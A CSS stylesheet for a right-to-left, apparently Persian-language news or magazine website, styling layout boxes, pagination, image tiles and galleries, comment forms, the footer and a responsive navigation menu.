	tr.visible-lg {
		display: table-row !important
	}
	th.visible-lg,
	td.visible-lg {
		display: table-cell !important
	}
}
@media (min-width: 1200px) {
	.visible-lg-block {
		display:block !important
	}
}
@media (min-width: 1200px) {
	.visible-lg-inline {
		display:inline !important
	}
}
@media (min-width: 1200px) {
	.visible-lg-inline-block {
		display:inline-block !important
	}
}
@media (max-width: 767px) {
	.hidden-xs {
		display:none !important
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.hidden-sm {
		display:none !important
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.hidden-md {
		display:none !important
	}
}
@media (min-width: 1200px) {
	.hidden-lg {
		display:none !important
	}
}
.visible-print {
	display:none !important
}
@media print {
	.visible-print {
		display:block !important
	}
	table.visible-print {
		display: table
	}
	tr.visible-print {
		display: table-row !important
	}
	th.visible-print,
	td.visible-print {
		display: table-cell !important
	}
}
.visible-print-block {
	display:none !important
}
@media print {
	.visible-print-block {
		display:block !important
	}
}
.visible-print-inline {
	display:none !important
}
@media print {
	.visible-print-inline {
		display:inline !important
	}
}
.visible-print-inline-block {
	display:none !important
}
@media print {
	.visible-print-inline-block {
		display:inline-block !important
	}
}
@media print {
	.hidden-print {
		display:none !important
	}
}
body {
	background:#fff;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-weight:normal;
	position:relative;
	margin:0;
}
body>section,
body>header,
body>footer,
body>aside,
body>article {
	min-width:1012px
}
a:hover,
a:focus {
	outline:0 none
}
.container {
	direction:rtl;
	text-align:right;
	position:relative
}
.wrapper {
	width:1012px;
	margin:0 auto;
	direction:rtl;
	text-align:right;
	position:relative
}
.wrapper.white {
	background:#fff
}
[class*="col-"] {
	float:right
}
p {
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:16px;
	line-height:1.6em;
	color:#000
}
button.unstyled {
	border:none;
	background:transparent;
	margin:0;
	padding:0;
	color:#333;
	font-size:18px
}
ul {
	list-style:none;
	margin:0;
	padding:0;
	font-family:Tahoma;
	font-size:12px
}
.ltr {
	direction:ltr
}
.box.h4-subtitle h4 {
	margin:3px 0 0 0;
	text-align:justify;
	font-family:Tahoma;
	font-size:11px;
	color:#666
}
.subtitle {
	margin:5px 0;
	text-align:justify;
	font-family:Tahoma;
	font-size:11px;
	color:#666
}
.subtitle a,
.box.h4-subtitle h4 a {
	font-family:Tahoma;
	font-size:11px;
	color:#666
}
.text-red {
	color:#f00
}
.pagination-full {
	width:100%;
	height:49px;
	overflow:hidden;
	background:#e6e6e6;
	border-radius:0;
	margin:10px 0
}
.pagination-full>li {
	display:block;
	margin-top:-1px
}
.pagination-full>li>a,
.pagination-full>li>span {
	float:right;
	border-color:#fff;
	background:#e6e6e6;
	color:#808080;
	padding:12px 16px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma
}
.pagination-full>li>a:hover,
.pagination-full>li>span:hover,
.pagination-full>li>a:focus,
.pagination-full>li>span:focus {
	border-color:#fff;
	background:#d9d9d9;
	color:#808080
}
.pagination-full>li.active>a,
.pagination-full>li.active>span,
.pagination-full>li.active>a:hover,
.pagination-full>li.active>span:hover,
.pagination-full>li.active>a:focus,
.pagination-full>li.active>span:focus {
	background:#f00;
	color:#fff;
	border-color:#fff
}
.pagination-full>li:first-child>a,
.pagination-full>li:last-child>a,
.pagination-full>li:first-child>span,
.pagination-full>li:last-child>span {
	border-radius:0;
	background:#808080;
	color:#fff;
	line-height:26px;
	display:block;
	padding:10px
}
.pagination-full>li:first-child>a>i,
.pagination-full>li:last-child>a>i,
.pagination-full>li:first-child>span>i,
.pagination-full>li:last-child>span>i {
	line-height:36px
}
.pagination-full>li:first-child>a:hover,
.pagination-full>li:last-child>a:hover,
.pagination-full>li:first-child>span:hover,
.pagination-full>li:last-child>span:hover {
	background:#f00
}
.pagination-full>li:last-child>a,
.pagination-full>li:last-child>span {
	float:left
}
.pagination-full.dark {
	background:#333
}
.pagination-full.dark>li>a,
.pagination-full.dark>li>span {
	background:#333;
	border-color:#404040;
	color:#808080
}
.pagination-full.dark>li>a:hover,
.pagination-full.dark>li>span:hover,
.pagination-full.dark>li>a:focus,
.pagination-full.dark>li>span:focus {
	border-color:#404040;
	background:#4d4d4d;
	color:#808080
}
.pagination-full.dark>li.active>a,
.pagination-full.dark>li.active>span,
.pagination-full.dark>li.active>a:hover,
.pagination-full.dark>li.active>span:hover,
.pagination-full.dark>li.active>a:focus,
.pagination-full.dark>li.active>span:focus {
	background:#808080 !important;
	color:#fff;
	border-color:#404040
}
.pagination-full.dark>li:first-child>a:hover,
.pagination-full.dark>li:last-child>a:hover,
.pagination-full.dark>li:first-child>span:hover,
.pagination-full.dark>li:last-child>span:hover {
	background:#4d4d4d !important;
	color:#808080
}
#magazine-item .box .box-content {
	max-width:480px
}
.item-meta .meta {
	border-bottom:1px dotted gray;
	line-height:2.25em;
	width:100%;
	margin:0 1px
}
.item-meta * {
	font-family:Tahoma,
	Arial;
	font-size:11px;
	text-align:left;
	color:#555
}
.item-title .meta {
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:1em;
	color:#888;
	margin-top:10px
}
.item-title h2 {
	margin:2px 0 10px;
	font-size:24px;
	line-height:1.2em;
	font-weight:bold;
	color:#333;
	position:relative;
	padding-right:20px
}
.item-title h2:after {
	content:"";
	display:block;
	width:15px;
	height:15px;
	position:absolute;
	top:8px;
	right:0
}
#photos .item-title {
	width:auto
}
#photos .item-title h2 {
	padding-right:10px
}
#photos .item-title h2:after {
	background:none
}
#photos .item-title .meta {
	padding:5px 10px 0 0;
	font:1.2em'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma
}
#photos .showcase .desc {
	display:none !important
}
#photos .showcase li:hover .desc {
	display:block !important
}
.item-img img {
	display:block;
	width:100%;
	height:auto
}
.item-img img.small {
	width:auto;
	float:right;
	margin:0 0 12px 12px
}
.item-body .intro-text {
	font:1.2em'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	color:#606060;
	margin:10px 0;
	display:inline-block
}
.item-body .full-text {
	font-weight:normal
}
.item-body .full-text p,
.item-body .full-text li {
	font-size:17px;
	letter-spacing:-0.3px
}
.item-body .full-text img {
	max-width:100%
}
.item-body .quote {
	float:right;
	width:150px;
	color:#043db3;
	font-size:22px;
	line-height:30px;
	text-align:right;
	background:url('img/dot.png') repeat-x 0 top transparent;
	margin:0 0 10px 10px
}
.item-body .quote .inner {
	background:url('img/dot.png') repeat-x 0 bottom transparent;
	padding:10px 0
}
.item-gallery .showcase {
	width:auto
}
.item-gallery .gallery-items {
	width:inherit
}
.item-gallery .gallery-items img {
	width:100%;
	display:block
}
.item-sharing {
	margin-bottom:12px
}
.item-sharing li a {
	background:#61bb46;
	display:inline-block;
	border-radius: 3px;
	width:23px;
	height:23px;
	color:#fff;
}
.item-sharing li.gp a {
	color:#fff;
	background:#d50101
}
.item-sharing li.fb a {
	color:#fff;
	background:#043db3
}
.item-sharing li.tw a {
	color:#fff;
	background:#62baf7
}
.item-sharing li.mail a {
	color:#666;
	background:#FFF
}
.item-sharing li.print a {
	color:#666;
	background:#FFF
}
.item-sharing a.print {
	color:#428bca;
	font-size:18px;
	padding-right:12px;
	margin-top:-2px
}
.list-unstyled ul,
.list-unstyled {
	padding-left:0;
	list-style:none
}
.list-inline ul,
ul.list-inline,
.list-inline {
	padding-left:0;
	list-style:none;
	margin-left:-5px
}
.list-inline ul>li,
ul.list-inline>li,
.list-inline>li {
	display:inline-block;
	padding-left:5px;
	padding-right:5px
}
.list-clean ul,
ul.list-clean {
	margin:0;
	padding:0;
}
.list-clean ul ul {
	display:none;
}
.list-bullets ul h3,
ul.list-bullets h3 {
	display:inline
}
.list-bullets ul li,
ul.list-bullets li {
	color:#333;
	list-style:square inside;
	margin-bottom:8px
}
.list-bullets ul li h3,
ul.list-bullets li h3,
.list-bullets ul li a,
ul.list-bullets li a {
	margin:0;
	font-size:15px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	line-height:1.1em;
	letter-spacing:-0.3px
}
.list-bullets ul li a:hover,
ul.list-bullets li a:hover {
	text-decoration:none
}
.list-bullets ul li a i,
ul.list-bullets li a i {
	padding-right:5px
}
.list-bullets ul li a .time,
ul.list-bullets li a .time {
	padding-right:10px;
	color:#ec0000;
	white-space:nowrap
}
.list-nobullets ul li,
ul.list-nobullets li {
	list-style:none !important
}
.list-noheadline li h3,
.list-noheadline li h4 {
	display:none
}
.list-bullets.list-bullets_circle ul,
ul.list-bullets.list-bullets_circle {
	list-style:circle inside
}
.list-bullets.list-bullets_disc ul,
ul.list-bullets.list-bullets_disc {
	list-style:disc inside
}
.list-bullets.list-bullets_number ul,
ul.list-bullets.list-bullets_number {
	list-style:decimal inside
}
.list-bullets.list-bullets_color-default ul li,
ul.list-bullets.list-bullets_color-default li {
	color:#333
}
.list-bullets.list-bullets_color-red ul li,
ul.list-bullets.list-bullets_color-red li {
	color:#F00
}
.list-bullets.list-bullets_color-blue ul li,
ul.list-bullets.list-bullets_color-blue li {
	color:#00F
}
.list-bullets.list-bullets_color-green ul li,
ul.list-bullets.list-bullets_color-green li {
	color:#0F0
}
.list-bullets.list-bullets_color-gray ul li,
ul.list-bullets.list-bullets_color-gray li {
	color:#DDD
}
.list-related ul li,
ul.list-related li {
	line-height:11px
}
.list-related ul li~li,
ul.list-related li~li {
	margin-top:5px
}
.list-related ul a,
ul.list-related a,
.list-related ul li span,
ul.list-related li span {
	color:#555 !important;
	font-size:11px
}
.list_border-top ul li~li,
ul.list_border-top li~li {
	border-top:1px solid #eee
}
.list_padding ul li,
ul.list_padding li {
	padding:12px
}
.list-tags ul li,
ul.list-tags li {
	line-height:14px;
	font-size:11px
}
.list-tags ul li a,
ul.list-tags li a {
	display:inline-block;
	color:#333;
	background:#ededed;
	padding:4px
}
.list-tags ul li a:hover,
ul.list-tags li a:hover {
	color:#fff;
	background:#043db3;
	text-decoration:none
}
dl,
dd {
	margin:0
}
.box {
	margin-bottom:12px;
	position:relative
}
.box .item-img {
	width:100%;
	margin-bottom:10px
}
.box .item-img img {
	display:block;
	max-width:100%;
	height:auto
}
.box>header {
	height:30px;
	position:relative;
	margin-bottom:10px
}
.box>header h2 {
	color:#fff;
	background:#62bc46;
	text-decoration:none;
	padding:5px 10px;
	margin:-1px 0;
	font-size:18px;
	display:inline-block;
}
.box>header h2 a {
	color:#fff;
	text-decoration:none;
}
#sidebar .box>header h2 {
	margin:0;
}
.box>header .pagers {
	height:30px;
	position:absolute;
	top:0;
	left:0
}
.box>header .pagers a {
	display:block;
	float:right;
	width:30px;
	height:30px;
	border-left:1px solid #1f68fd;
	text-align:center
}
.box>header .pagers a i {
	font-size:18px;
	line-height:36px
}
.box.no-title .box-title {
	display:none
}
.box.no-lead .box-content li>p {
	display:none
}
.box>header .pagers a~a {
	border-left:0 none;
	border-right:1px solid #0138a9
}
.box.border-top {
	padding-bottom:12px;
	background:url('img/dot.png') repeat-x 0 bottom transparent
}
.box.header-icon.header-icon_dflt >header:after,
.box.header-icon >header:after {
	display:block;
	content:"";
	width:30px;
	height:30px;
	position:absolute;
	top:0;
	right:0;
	background:url('img/arrows.png') no-repeat 0 0 #1a1a1a
}
.box.header-icon.header-icon_red>header:after {
	background-color:#ec0000
}
.box.header-icon.header-icon_gray>header:after {
	background-color:#cccccc
}
.box.header-icon>header h2 {
	padding:0 40px 0 10px
}
.box.header-condensed>header {
	background:url('img/dot.png') repeat-x 0 center transparent
}
.box.header-condensed>header h2 {
	background:#043db3;
	color:#fff;
	font-size:16px
}
.box.bg_gray.header-condensed {
	margin-top:15px
}
.box.bg_gray.header-condensed>header {
	top:-15px;
	margin-top:30px
}
.box.header-nomargin>header {
	margin-bottom:0
}
.box.header-datepicker>header .date {
	position:absolute;
	top:0;
	left:0;
	background:#033bae;
	height:30px;
	padding:0 8px;
	z-index:110
}
.box.header-datepicker>header .date a {
	display:block;
	line-height:30px;
	background:transparent
}
.box.header-datepicker>header .date a:hover {
	text-decoration:none
}
.box.header-datepicker>header .date input {
	line-height:30px;
	background:transparent;
	color:transparent;
	text-shadow:0 0 0 #fff;
	padding:0;
	margin:0;
	border:0 none;
	width:70px;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	text-align:center;
	cursor:pointer
}
.box.header-datepicker>header .date input:focus {
	outline:0 none;
	border:0 none;
	box-shadow:0 0 0 #fff
}
.box.header-overlay>header {
	position:absolute;
	top:0;
	right:0;
	z-index:200
}
.box.box_relative {
	position:relative
}
.box.bg_gray {
	background:#e6e6e6
}
.box.bg_black {
	background:#333;
	background:rgba(0,
	0,
	0,
	0.8)
}
.top {
	padding-bottom:10px
}
.top.blue-padded .box-content h3,
.top.blue-padded .box-content p,
.top.blue-padded .box-content .list-related {
	padding-right:25px;
	position:relative
}
.top.blue-padded .box-content h3 {
	margin:6px 0;
	font-size:22px;
	line-height:1.2;
	font-weight:bold
}
.top.blue-padded .box-content h3 a {
	color:#042971;
	text-decoration:none
}
.top.blue-padded .box-content h3 a:hover {
	color:#043db3
}
.top.blue-padded .box-content h3:after {
	content:"";
	display:block;
	width:15px;
	height:15px;
	position:absolute;
	top:6px;
	right:0;
	background:url('img/arrows.png') no-repeat 0 -30px #043db3
}
.top.blue-padded .box-content p {
	letter-spacing:-0.3px
}
.top.top-overlay {
	padding-bottom:0;
	background:0 none
}
.top.top-overlay .box-content {
	position:relative
}
.top.top-overlay .box-content .desc {
	position:absolute;
	background:rgba(0,
	0,
	0,
	0.7);
	bottom:0;
	width:100%;
	right:0;
	padding:15px
}
.top.top-overlay .box-content h4 {
	color:#cdcec9
}
.top.top-overlay .box-content h3 {
	margin:8px 0 0 0;
	padding:0
}
.top.top-overlay .box-content h3:after {
	display:none !important
}
.top.top-overlay .box-content h3 a {
	color:#fff
}
.top.top-overlay .box-content h3 a:hover {
	color:#ddd
}
.top.top-overlay .box-content p,
.top.top-overlay .box-content ul {
	display:none
}
.top.top-cols .box-content {
	height:auto
}
.top.top-cols .box-content li {
	background:#fff;
	border:2px solid #ddd;
	border-bottom:2px solid #0099cc;
	float:none;
	height:100%;
	padding-left:7px;
	padding:10px 10px 10px 10px;
}
.top.top-cols .box-content li h4 {
	margin:0;
	padding:6px 0
}
.top.top-cols .box-content li h3 {
	padding:0;
	margin-top:0
}
.top.top-cols .box-content li h3:after {
	display:none
}
.top.top-cols .box-content li p {
	padding:0;
	margin:0;
	font-size:15px;
	overflow:visible;
	text-align:justify;
}
.top.top-cols .box-content li ul {
	display:none
}
.top.top-cols .item-img {
	float:right;
	width:410px;
	margin-bottom:0;
	margin-left:7px
}
.box.cols {
	padding-bottom:0;
	min-height:235px
}
.box.cols .items-row {
	width:196px;
	float:right
}
.box.cols .items-row~.items-row {
	margin-right:12px
}
.box.cols h3 {
	font-size:18px;
	margin-top:6px;
	margin-bottom:16px;
	line-height:1.2
}
.box.cols .item-img {
	max-width: 100%;
	max-height:135px;
	overflow:hidden
}
.highlights li {
	clear:both;
	margin-bottom:10px;
	padding-bottom:6px;
	background:url('img/dot.png') repeat-x 0 bottom transparent
}
.highlights li:last-child {
	margin-bottom:0;
	background:none
}
.highlights .item-img {
	width:130px;
	margin:0 0 0 8px;
	float:right
}
.highlights h3 {
	margin:3px 0 5px;
}
.highlights h3 a {
	color:#042971;
	text-decoration:none
}
.highlights h3 a:hover {
	color:#043db3
}
.highlights p {
	color:#626262;
	letter-spacing:-0.3px
}
.box.cols .row~.row .items-row>div:first-child {
	background:url('img/dot.png') repeat-x 0 top transparent;
	padding-top:10px
}
.list.list-thumbs li {
	clear:both;
	min-height:70px;
	padding-top:8px
}
.list.list-thumbs li>.inner {
	padding:8px 10px
}
.list.list-thumbs li h3 {
	float:left;
	width:48%;
	margin:0 0 0 8px;
	font-size:15px;
	line-height:18px;
	font-weight:bold
}
.list.list-thumbs li h3 a {
	display:block;
	color:#333;
	text-decoration:none;
	min-height:54px
}
.list.list-thumbs li h3 a span {
	display:block
}
.list.list-thumbs li h3 a:hover {
	color:#043db3 !important
}
.list.list-thumbs li .item-img {
	width:40%;
	margin:0 8px 8px;
	float:right
}
.list.list-thumbs li .date {
	display:block;
	color:#999;
	font-size:11px;
	text-align:left
}
.list.list-thumbs.list-condensed li .inner {
	padding:8px 0
}
.list.list-thumbs.thumbs-condensed ul {
	height:258px;
	overflow:hidden
}
.list.list-thumbs.thumbs-condensed ul li {
	min-height:44px;
	text-align:right;
	padding-top:4px
}
.list.list-thumbs.thumbs-condensed ul li h3 {
	letter-spacing:-0.3px;
	font-weight:bold;
	width:66%;
	margin:0;
	height:38px;
	overflow:hidden
}
.list.list-thumbs.thumbs-condensed ul li h3 a {
	min-height:0;
	color:#000
}
.list.list-thumbs.thumbs-condensed ul li .item-img {
	width:30%;
	margin-right:0;
	margin-bottom:7px;
	height:41px;
	overflow:hidden
}
.list-thumb-first .box-content ul li {
	clear:both
}
.list-thumb-first .box-content ul li:first-child {
	list-style:none;
	padding:0;
	background:url("img/dot.png") repeat-x scroll 0 bottom transparent;
	padding-bottom:8px;
	margin-bottom:8px;
	min-height:60px
}
.list-thumb-first .box-content ul li:first-child .item-img {
	float:right;
	margin:0 8px 8px;
	width:40%
}
.list-thumb-first .box-content ul li:first-child h3 {
	float:left;
	font-size:15px;
	font-weight:bold;
	line-height:18px;
	margin:0 0 0 8px;
	width:48%
}
.list-thumb-first .box-content ul li:first-child h3 a {
	color:#333;
	display:block;
	min-height:54px;
	text-decoration:none
}
.list-thumb-first .box-content ul li:first-child h3 a:hover {
	color:#043db3
}
.list-thumb-first .box-content ul li:not(:first-child) img {
	display:none
}
.mosaic-2column .box-content li {
	float:right;
	width:48%
}
.mosaic-2column .box-content li:nth-child(2n+1) {
	margin-left:2%
}
.mosaic-2column .box-content li .item-img {
	display:block;
	height:117px;
	overflow:hidden
}
.mosaic-2column .box-content li .item-img img {
	display:block
}
.mosaic-3column .box-content li {
	float:right;
	width:32.33%
}
.mosaic-3column .box-content li:nth-child(n) {
	margin-left:1%
}
.mosaic-3column .box-content li .item-img {
	display:block;
	height:117px;
	overflow:hidden
}
.mosaic-3column .box-content li .item-img img {
	display:block
}
.slider .box-content li {
	text-align:right;
	min-height:168px
}
.snip-half {
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma
}
.snip-half li {
	float:left;
	width:200px
}
.snip-half li a {
	font-weight:bold;
	color:#042971
}
.snip-half li a:hover {
	color:#000;
	text-decoration:none
}
.snip-half .item-img {
	width:100px;
	margin:0 0 0 10px
}
.snip-half ul li {
	margin-bottom:8px
}
.snip-half dd {
	font-weight:bold;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:14px
}
.snip-half dt,
.snip-half p {
	font-weight:normal;
	text-align:right
}
.snip-half h3 {
	font-size:16px;
	margin:0
}
.fullwidth-image li {
	width:210px
}
.fullwidth-image .item-img {
	margin:0;
	width:210px
}
.showcase {
	height:408px;
	overflow:hidden
}
.showcase .gallery-anchor {
	width:30px;
	height:30px;
	background:#ec0000;
	font-size:22px;
	line-height:38px;
	position:absolute;
	top:35px;
	right:0;
	z-index:80
}
.showcase .gallery-anchor i {
	display:block;
	color:#fff;
	text-align:center
}
.showcase .gallery-anchor.fullscreen {
	background:#0d0d0d;
	cursor:pointer
}
.showcase .gallery-anchor.fullscreen i {
	font-size:18px;
	line-height:34px
}
.showcase .pagers {
	display:none;
	transition:all .3s ease 0s;
	position:absolute;
	right:0;
	top:50%;
	margin-top:-25px;
	z-index:90;
	width:403px
}
.showcase .pagers a {
	display:block;
	width:40px;
	height:40px;
	color:#fff;
	background:#999;
	opacity:.5;
	text-align:center;
	font-size:27px;
	line-height:49px;
	float:right
}
.showcase .pagers a:hover {
	opacity:1
}
.showcase .pagers a.prev {
	float:left
}
.showcase:hover .pagers {
	display:block
}
.showcase .gallery-items .item-img {
	margin:0
}
.showcase .gallery-items .item-img img {
	width:613px;
	height:408px
}
.showcase .gallery-items li {
	float:left;
	overflow:hidden;
	position:relative
}
.showcase .gallery-items .desc {
	text-align:right
}
.showcase .gallery-items .desc.overlay {
	position:absolute;
	top:0;
	left:0;
	background:black;
	background:rgba(0,
	0,
	0,
	0.75);
	width:210px;
	height:100%;
	z-index:70
}
.showcase .gallery-items .desc>* {
	padding:0 20px 0
}
.showcase .gallery-items .desc a {
	color:#f5ca26;
	text-decoration:none
}
.showcase .gallery-items .desc h3 {
	font-size:28px;
	line-height:1.4;
	margin-top:34px
}
.showcase .gallery-items .desc p {
	color:#fff;
	margin:6px 0
}
.showcase .gallery-items .desc .more {
	text-decoration:underline !important;
	padding-right:8px
}
.mediaplayer .box-content li {
	width:363px
}
.mediaplayer .box-content li h3 {
	background:#014ae0;
	width:100%;
	line-height:20px;
	font-size:18px;
	padding:5px 10px;
	margin-top:1px
}
.mediaplayer .box-content li h3 a {
	color:#fff
}
.showcase.showcase-item {
	height:auto
}
.showcase.showcase-item .pagers {
	width:100%
}
.showcase.showcase-item .gallery-items {
	overflow:hidden;
	max-height:670px
}
.showcase.showcase-item .gallery-items li {
	width:504px
}
.showcase.showcase-item .gallery-items .desc .inner {
	padding:0 20px
}
.showcase.showcase-item .gallery-items .desc h3 {
	margin:0;
	font-size:16px;
	line-height:32px;
	color:#fff
}
.showcase.showcase-item .gallery-items .desc h3 .heading {
	display:block;
	font-size:24px;
	position:relative;
	margin-top:10px;
	margin-bottom:0;
	line-height:32px;
	font-weight:bold
}
.showcase.showcase-item .gallery-items .desc h3 .small {
	font-size:15px;
	color:#CCC;
	display:inline-block;
	line-height:24px
}
.showcase.showcase-item .gallery-items .desc h3 .meta {
	display:block;
	font-size:14px;
	color:#EEE
}
.showcase.showcase-item li>.inner .desc.overlay {
	top:auto;
	bottom:-130px;
	transition:all .3s ease 0s;
	left:auto;
	right:0;
	width:100%;
	height:auto
}
.showcase.showcase-item li:hover>.inner .desc.overlay {
	bottom:0
}
.ad .placeholder {
	height:120px;
	background:#e6e6e6
}
.box.ads {
	margin-bottom:0
}
.box.ads li {
	margin-bottom:1px
}
.box.ads li .item-img {
	margin-bottom:5px;
	display:block
}
.box.tags-inline .box-content ul {
	font-size:0
}
.box.tags-inline .box-content ul li a {
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:16px;
	font-weight:bold;
	padding:6px 10px;
	margin-bottom:10px
}
.box.tiles-inline .tile {
	width:33%;
	display:inline-block
}
.tile {
	margin-bottom:12px
}
.tile.video .inner a:before,
.tile.audio .inner a:before {
	display:block;
	position:absolute;
	content:'\e813';
	font-family:'Glyphicons Halflings';
	left:50%;
	top:50%;
	width:50px;
	height:50px;
	margin:-25px 0 0 -25px;
	background:rgba(0,
	0,
	0,
	0.4);
	border-radius:50px;
	color:#fff;
	z-index:43;
	text-indent:12px;
	line-height:50px;
	font-size:24px;
	color:rgba(255,
	255,
	255,
	0.7)
}
.tile.video .inner a:hover::before,
.tile.audio .inner a:hover::before {
	background:rgba(0,
	0,
	0,
	0.6)
}
.tile.audio .inner a:before {
	content:'\e817'
}
.tile.big .inner {
	height:330px
}
.tile.big .inner .title {
	background:rgba(0,
	0,
	0,
	0.9);
	display:block;
	bottom:0;
	top:auto;
	line-height:1.25em;
	font-size:16px
}
.tile.big .inner .tile-header {
	top:auto;
	bottom:42px;
	right:14px
}
.tile.big .inner .tile-header>i {
	height:25px
}
.tile.big .inner a {
	height:330px
}
.tile.big .inner a:before {
	left:252px;
	top:142px
}
.tile.big:hover .desc {
	display:block
}
.tile .inner {
	position:relative;
	height:160px;
	overflow:hidden
}
.tile .inner>a {
	display:block;
	color:#fff;
	height:160px
}
.tile .inner>a:hover {
	color:#eee
}
.tile .inner>a:hover .title {
	top:auto;
	bottom:0
}
.tile .inner .item-img {
	display:block;
	width:100%;
	height:auto;
	float:none;
	position:absolute;
	top:0;
	right:0;
	z-index:40
}
.tile .inner .item-img img {
	display:block;
	width:100%;
	height:auto;
	margin:0;
	border:0 none
}
.tile .inner .tile-header {
	position:absolute;
	z-index:42;
	top:6px;
	right:6px
}
.tile .inner .tile-header>i {
	display:inline-block;
	background:#f00;
	line-height:28px;
	width:22px;
	height:22px;
	text-align:center;
	font-size:16px;
	float:right
}
.tile .inner .tile-header>span {
	display:inline-block;
	background:#000;
	height:22px;
	line-height:22px;
	padding:0 8px;
	margin-right:3px;
	float:right
}
.tile .inner .title {
	position:absolute;
	right:0;
	bottom:-100px;
	padding:7px 14px;
	z-index:44;
	width:100%;
	background:#ec0000;
	background:rgba(0,
	0,
	0,
	0.7);
	transition:.3s all
}
.tile .inner .title .heading {
	display:block;
	font-size:18px;
	position:relative;
	padding-right:20px
}
.tile .inner .title .heading:after {
	content:"";
	display:block;
	width:15px;
	height:15px;
	position:absolute;
	top:6px;
	right:0;
	background:url('img/arrows.png') no-repeat 0 -30px #ec0000
}
.tile .inner .title .small {
	font-size:13px
}
.tile .inner .title .meta {
	display:block;
	font-size:14px;
	color:#bbb
}
.tile .inner:hover .title {
	bottom:0
}
.style_black .tile .inner .title .heading {
	padding-right:0
}
.style_black .tile .inner .title .heading:after {
	background:none
}
.related-galleries .list.list-thumbs li {
	min-height:0
}
.related-galleries .list.list-thumbs li .item-img {
	width:100px
}
.related-galleries .list.list-thumbs li h3 {
	width:auto;
	float:right
}
.related-galleries .list.list-thumbs li h3 a {
	min-height:0;
	color:#bbb
}
.comments li .contents {
	margin-right:44px
}
.comments li .contents .name {
	color:#043db3
}
.comments.no-avatar li .contents {
	margin-right:0
}
.comment-form form {
	padding:0 14px
}
.comment-form form i.req {
	color:#043db3;
	font-weight:bold;
	float:left;
	margin-right:3px
}
.comment-form form .form-control {
	border:0 none;
	border-radius:0
}
.comment-form form .captcha input,
.comment-form form .captcha .captcha-image {
	margin-top:10px;
	font:14px/18px tahoma,
	"sans-serif"
}
.comment-form form .captcha input {
	width:50px
}
.comment-form div.inline {
	display:inline-block
}
#footer {
	background:#262626
}
#footer:after {
	display:block;
	content:"";
	width:100%;
	height:300px;
	background:#262626;
	position:absolute;
	bottom:0;
	left:0;
	right:0;
	z-index:-1
}
#footer-items {
	padding:30px 0
}
#footer-logo {
	background:url('img/footer-logo.png') no-repeat right 0 transparent;
	height:50px;
	position:relative
}
#footer-logo a {
	display:block;
	position:absolute;
	width:165px;
	height:50px;
	overflow:hidden;
	text-indent:-999px;
	top:0;
	right:0
}
#footer-menu {
	padding-top:10px
}
#footer-menu li {
	padding:0;
	height:30px
}
#footer-menu li a {
	display:inilne-block;
	color:#fff;
	font-family:'RTNassim',
	'B Yekan',
	'Yekan',
	'BYekan',
	Arial,
	Tahoma;
	font-size:15px;
	line-height:14px;
	padding:0 6px
}
#footer-menu li:last-child a {
	padding-left:0
}
#footer-menu li~li a {
	border-right:1px solid #606060
}
#copyright {
	background:#1c1c1c;
	height:90px;
	overflow:hidden
}
#copyright p {
	line-height:38px;
	font-size:15px;
	font-family:'Century Gothic',
	'Helvetica Neue';
	color:#fff;
	margin:0
}
#copyright .poweredby {
	margin:0 0 10px 0;
	font-size:16px;
	color:#fff;
	line-height:1em
}
#copyright .poweredby a,
#copyright .poweredby a:hover {
	color:#fff
}
#copyright h3 {
	margin:0;
	padding:0;
	text-align:center;
	font:normal 12px Verdana,
	Arial
}
#copyright h3 a {
	color:#f5f5f5
}
.nav-menu {
	position: absolute;
	bottom: 0;
	right: 230px;
}
.nav-menu ul {
	margin:0;
	padding:0;
	list-style:none;
	overflow:hidden;
}
.nav-menu li a {
	display:block;
	border-left:1px solid rgba(250,250,250,0.2);
	text-decoration:none;
	font-family:"BNassim";
	font-size:14px;
}
.nav-menu li:last-child a {
	border: none;
}
.nav-menu li a:hover,
.nav-menu .menu-btn:hover {
	background-color:#0099cc;
	color:#fff;
}
/* menu */

.nav-menu .menu {
	clear:both;
	max-height:0;
	transition:max-height .2s ease-out;
}
.nav-menu .menu-icon {
	cursor:pointer;
	display:inline-block;
	padding:20px 20px;
	position:relative;
	user-select:none;
}
.nav-menu .menu-icon .navicon {
	background:#fff;
	display:block;
	height:2px;
	position:relative;
	transition:background .2s ease-out;
	width:18px;
}
.nav-menu .menu-icon .navicon:before,
.nav-menu .menu-icon .navicon:after {
	background:#fff;
	content:'';
	display:block;
	height:100%;
	position:absolute;
	transition:all .2s ease-out;
	width:100%;
}
.nav-menu .menu-icon .navicon:before {
	top:5px;
}
.nav-menu .menu-icon .navicon:after {
	top:-5px;
}
/* menu btn */

.nav-menu .menu-btn {
	display:none;
}
.nav-menu .menu-btn:checked ~ .menu {
	max-height:500px;
}
.nav-menu .menu-btn:checked ~ .menu-icon .navicon {
	background:transparent;
}
.nav-menu .menu-btn:checked ~ .menu-icon .navicon:before {
	transform:rotate(-45deg);
}
.nav-menu .menu-btn:checked ~ .menu-icon .navicon:after {
	transform:rotate(45deg);
}
.nav-menu .menu-btn:checked ~ .menu-icon:not(.steps) .navicon:before,
.nav-menu .menu-btn:checked ~ .menu-icon:not(.steps) .navicon:after {
	top:0;
}
/* 48em = 768px */

@media (min-width: 48em) {
	.nav-menu li {
		float:right;
	}
	.nav-menu li a {
		padding: 5px 20px;
		color: #fff;
	}
	.nav-menu .menu {
		clear: none;
		max-height: none;
	}
	.nav-menu .menu-icon {
		display: none;
	}
}
@media (max-width: 1199px) {
	.ex-links li {
		width:25% !important
	}
}
